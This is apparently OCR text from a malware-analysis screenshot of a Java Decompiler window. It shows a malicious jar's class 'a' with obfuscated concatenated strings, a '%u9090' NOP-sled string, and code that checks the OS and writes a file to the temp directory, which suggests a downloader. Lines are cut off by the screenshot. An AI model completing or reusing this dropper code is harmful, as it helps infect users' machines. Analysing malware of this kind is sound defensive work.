 a.class - Java Decompiler
File Edit Navigation Search Help
jar.jar
META-INF
xml20130422
XML20130422.class
a.class
a
a()
a(String) : Process
a(String, String) : void
a(String, String, String, Integer)
test.txt
a.class
package xml20130422;
import java.io.BufferedInputStream;
import java.io.File;
import java.io.FileOutputStream;
import java.io.InputStream;
import java.io.PrintStream;
import java.net.URL;
import java.net.URLConnection;
public class a
{
public static Object a(String paramString1, String paramString2,
throws Exception
{
if ((paramString1 == null) && (paramString2 == null)) {
return null;
}
try
{
String str1 = " \t\t\t\t\t\t\t\t\t\t\t ";
String str2 = " % u 9 0 9 0  % u 9 0 9 0  % u 9 0 9 0  % u 9
String str3 = " ____________________  ____________________ "
String str4 = "izhix";
String str5 = "ouy" + str4 + "iaom";
String str6 = "woy" + str5 + "aol";
String str7 = "nglaiyeb";
String str8 = "co" + str7 + "uqi";
String str9 = System.getProperty("os.name");
if ((paramString2.indexOf(str6) == 0) && (paramString3.index
{
String str10 = System.getProperty("java.io.tmpdir") + File
a(str10, paramString1);